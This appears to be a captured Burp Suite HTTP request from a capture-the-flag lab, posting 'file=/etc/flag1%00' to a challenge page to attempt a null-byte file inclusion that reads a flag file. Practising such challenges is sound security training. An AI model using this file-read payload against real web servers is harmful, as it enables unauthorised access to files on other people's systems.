 Request
Pretty Raw Hex
1 POST /challenges/chall1.php?file=test HTTP/1.1
2 Host: 10.112.154.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 20
13
14 file=/etc/flag1%00
15